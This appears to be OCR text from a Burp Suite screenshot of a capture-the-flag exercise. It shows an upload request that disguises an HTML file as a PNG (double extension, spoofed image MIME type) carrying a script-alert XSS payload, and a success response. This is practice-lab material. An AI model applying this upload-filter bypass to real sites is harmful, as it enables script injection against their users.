 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 10 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /ctf2/exercises/ex8.php HTTP/1.1
Host: ctf.infosecinstitute.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0
Iceweasel/31.6.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctf.infosecinstitute.com/ctf2/exercises/ex8.php
Cookie: PHPSESSID=gdc668pjmpah42hegt7sa7igc3
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------9190154752371639953332​96170
Content-Length: 606
-----------------------------919015475237163995333296170
Content-Disposition: form-data; name="img-desc"
AAAAA
-----------------------------919015475237163995333296170
Content-Disposition: form-data; name="img-title"
BBBBB
-----------------------------919015475237163995333296170
Content-Disposition: form-data; name="MAX_FILE_SIZE"
2000000
-----------------------------919015475237163995333296170
Content-Disposition: form-data; name="img-src"; filename="DDDD1.png.html"
Content-Type: image/png
<script>alert("1");</script>
-----------------------------919015475237163995333296170--
? < + > Type a search term 0 matches
Done
Target
Response
Raw Headers Hex HTML Render
col-md-6">
<h1 class="lead">Editor's Choice</h1>
<a href="?attachment_id=1">Chess 1</a>
<a href="?attachment_id=2">Chess 2</a>
<a href="?attachment_id=3">Chess 3</a
</div>
</div>
<div class="col-md-10 col-md-offset-1">
<div class="alert er
text-center alert-success">
File uploaded successfully
<script>
$(function() {
$(".error-container").addClass("
})
</script>
</div>
</div>
</div>
<div class="row">
<div class="alert col-md-4 col-md-offset-4 text-cent
<p class="lead"> Your task is to penetrate this
advantage of the image upload and execute a JS script wi
through a file. Godspeed!</p>
</div>
</div>
</div>
<div class="col-md-4 col-md-offset-4 text-center get-hin
<span class="glyphicon glyphicon-info-sign"></span>
? < + > Type a search term